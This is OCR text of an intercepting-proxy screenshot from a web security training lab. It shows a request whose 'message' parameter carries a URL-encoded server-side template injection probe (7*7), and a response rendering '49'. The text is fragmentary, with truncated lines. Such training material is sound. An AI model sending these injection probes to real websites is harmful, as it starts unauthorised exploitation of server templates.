 Pretty Raw Hex \n
GET /?message=
%3c%40%75%72%6c%65%6e%63%6f%64%65%3e%3c%25%3d%20%37%2a%
20%37%20%25%3e%3c%40%2f%75%72%6c%65%6e%63%6f%64%65%3e
HTTP/2
Host:
0a640089036804998009e923001700dc.web-security-academy.n
et
Cookie: session=PbidcXErITMem4GwiRBshfvhmOowoKDy
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
Pretty Raw Hex Render
47 </header>
48 <header c
">
49 </header>
50 <section
51 <img
/resources/images/shop.svg">
52 </section
53 <div>
&lt;@urlencode&gt;49&lt;@/url
54 </div>
55 <section
container-list-tiles">
56 <div>